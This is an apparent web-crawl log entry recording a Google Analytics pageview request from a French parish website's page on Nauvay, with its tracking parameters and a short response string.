request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1132940321&t=pageview&_s=1&dl=https%3A%2F%2Fparoisse-mamers.fr%2Findex.php%2Fla-vie-des-paroisses%2Fmarolles-les-braults%2Fnauvay&ul=en-us%40posix&dt=NAUVAY&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=846531168&gjid=1769870640&cid=448763893.1768507401&tid=UA-88064543-1&_gid=1238144155.1768507401&_r=1&_slc=1&z=524315312
body_size: -451
content:
2,cG-DF23RG5K5N